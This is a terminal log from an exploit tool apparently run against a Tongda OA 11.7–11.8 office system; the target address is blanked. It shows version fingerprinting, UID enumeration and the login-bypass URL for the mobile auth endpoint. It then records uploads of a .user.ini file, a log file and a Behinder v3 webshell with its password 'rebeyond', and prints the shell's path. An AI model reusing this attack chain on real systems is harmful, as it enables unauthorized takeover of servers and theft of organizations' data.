 zjun@zjundeMacBook-Pro:~/Sectools/exp/通达/TongdaOA-exp ⌥⌘1
…/exp/通达/TongdaOA-exp master python3 TongdaOA.py 2.55
Title: TongdaOA任意用户登录 + 后台Getshell
Version: 通达OA 11.7 ~ 11.8
Author: zjun
HomePage: https://www.zjun.info
Url: http://
[*]正在获取版本信息
OfficeAnywhere2017版试用版过期
Web服务版本号: 10.18.190121
内部版本号: 10.18.190121
版权所有: 北京通达信科科技有限公司
OA用户数:
安装时间:
系统时间:
机器码: 20
默认sleep=0, 是否遍历UID? (y/n): y
[*]正在遍历UID=1
目标用户在线,请先访问:
http:// /mobile/auth_mobi.php?isAvatar=1&uid=1&P_VER=0
再访问后台:
http:// /general/
默认shell为冰蝎三, 是否GetShell? (y/n): y
[*] 成功上传.user.ini文件!
[*] 成功上传log文件!
[+] 成功上传冰蝎三Shell, 密码为: rebeyond
[+] Shell地址为: http:// /general/reportshop/workshop/report/attachment-remark/form.inc.php
ThreatPage全球威胁情报
…/exp/通达/TongdaOA-exp master 2.51